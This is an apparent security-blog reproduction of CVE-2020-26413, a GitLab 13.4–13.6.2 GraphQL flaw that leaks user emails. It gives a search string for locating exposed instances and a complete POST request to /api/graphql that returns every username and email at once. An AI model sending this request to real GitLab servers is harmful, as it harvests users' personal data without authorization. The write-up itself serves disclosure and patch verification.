Gitlab Graphql Email Information Leakage Vulnerability Cve 2020 26413
GitLab Graphql email information leakage vulnerability CVE-2020-26413
Vulnerability Description

There is a Graphql interface in GitLab. When entering constructed data, the user’s mailbox and username will be leaked.
Vulnerability Impact
GitLab 13.4 - 13.6.2
Network surveying and mapping
title=”GitLab”
Vulnerability reappears
The source of the vulnerability is a public report on hackone
Meaning that when using constructed statements, the mailbox information will be returned when querying the interface, as shown in the figure
</a-alert>
Gitlab itself does not allow access to account email information. Here, the email leak vulnerability is caused by calling Graphql username query.

After viewing the report, I found that the exploit requires an account username. I cannot get the email without knowing it. Check it in [Graphql official website] (https://graphql.cn/) and you can return all usernames and emails at one time through another constructed statement.

The packet sends data by calling the /api/graphql interface
The complete data packet is
1
2
3
4
5
6
7
POST /api/graphql HTTP/1.1
Host:
Content-Length: 212
Content-Type: application/json
{"query":"{\nusers {\nedges {\n node {\n username\n email\n avatarUrl\n status {\n emoji\n message\n messageHtml\n }\n }\n }\n }\n }","variables":null,"operationName":null}
Successfully returned data, causing Gitlab user email information to leak